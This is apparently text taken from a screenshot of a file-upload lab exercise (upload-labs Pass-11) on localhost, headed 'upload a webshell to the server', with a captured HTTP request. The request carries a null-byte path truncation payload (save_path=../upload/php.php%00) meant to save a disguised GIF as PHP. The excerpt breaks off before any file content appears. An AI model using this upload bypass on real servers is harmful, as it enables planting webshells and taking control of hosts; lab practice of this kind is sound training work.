 上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 16.gif 上传
提示：上传出错！
Raw Params Headers Hex
POST /upload/upload/Pass-11/index.php?save_path=../upload/php.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/upload/upload/Pass-11/index.php?save_path=../upload/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------78712755621786
Content-Length: 561
-----------------------------78712755621786
Content-Disposition: form-data; name="upload_file"; filename="16.gif"